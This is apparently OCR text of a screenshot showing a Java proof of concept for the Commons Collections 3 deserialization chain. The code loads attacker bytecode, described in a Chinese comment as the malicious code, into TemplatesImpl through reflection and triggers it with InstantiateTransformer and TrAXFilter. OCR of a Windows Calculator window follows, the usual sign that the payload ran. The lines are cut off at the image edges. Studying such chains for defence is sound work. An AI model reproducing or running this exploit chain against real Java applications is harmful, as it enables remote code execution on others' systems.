 public class TestCC3 {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
//设置变量，确保函数流程走通
Class templatesClass = templates.getClass();
Field nameField = templatesClass.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates,"Jasper");
Field bytecodesField = templatesClass.getDeclaredField( name: "_bytecode
bytecodesField.setAccessible(true);
//code是要传的恶意代码
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Codes\\Java\\javas
byte[][] codes = {code};
bytecodesField.set(templates,codes);
Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory"
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
//触发调用函数
// templates.newTransformer();
// new TrAXFilter(templates);
InstantiateTransformer instantiateTransformer = new InstantiateTransfor
instantiateTransformer.transform(TrAXFilter.class);
计算器
标准
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −